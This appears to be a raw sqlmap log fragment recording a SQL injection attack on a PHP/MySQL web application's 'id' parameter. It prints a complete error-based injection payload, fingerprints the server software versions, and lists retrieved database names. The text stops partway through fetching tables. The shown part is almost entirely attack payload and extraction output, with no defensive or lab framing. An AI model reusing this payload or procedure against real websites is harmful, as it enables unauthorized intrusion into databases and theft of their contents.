 Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=153' AND (SELECT 6326 FROM(SELECT COUNT(*),CONCAT(0x3a7a70643a,(
SELECT (CASE WHEN (6326=6326) THEN 1 ELSE 0 END)),0x3a6e77623a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'SbCC'='SbCC&checkId=
152
---
[17:22:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.4, Apache 2.2.17
back-end DBMS: MySQL 5.0
[17:22:21] [INFO] fetching database names
[17:22:21] [WARNING] reflective value(s) found and filtering out
[17:22:21] [INFO] the SQL query used returns 2 entries
[17:22:23] [INFO] retrieved: information_schema
[17:23:02] [INFO] retrieved: net92562933
[17:23:02] [INFO] fetching tables for databases: 'information_schema, net9256293